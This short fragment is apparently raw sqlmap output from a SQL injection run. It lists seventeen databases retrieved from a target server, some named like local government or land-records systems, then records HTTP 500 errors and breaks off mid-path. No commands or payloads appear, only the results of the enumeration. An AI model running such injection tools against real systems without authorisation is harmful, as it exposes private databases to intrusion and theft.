 Sqlmap
[16:47:56] [INFO] retrieved: test
[16:47:56] [INFO] retrieved: village-levelmajor33zbgaoxin
[16:47:56] [INFO] retrieved: village-levelmajor33zbgaoxinqu
available databases [17]:
[*] cw_databasecomm0517
[*] cw_databasecomm22zbgaoxin
[*] cw_databasecommxh
[*] cw_databasezbgx
[*] cwdbcommzbgx100001
[*] cwdbcommzbgx100002
[*] cwdbcommzbgx100003
[*] cwdbcommzbgx100004
[*] cwdbcommzbgx100005
[*] cwdbcommzbgx100007
[*] information_schema
[*] mysql
[*] nl_zbgaoxin
[*] ny_landgxlz
[*] test
[*] village-levelmajor33zbgaoxin
[*] village-levelmajor33zbgaoxinqu
[16:47:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[16:47:56] [INFO] fetched data logged to text files under 'C:\Documents and Sett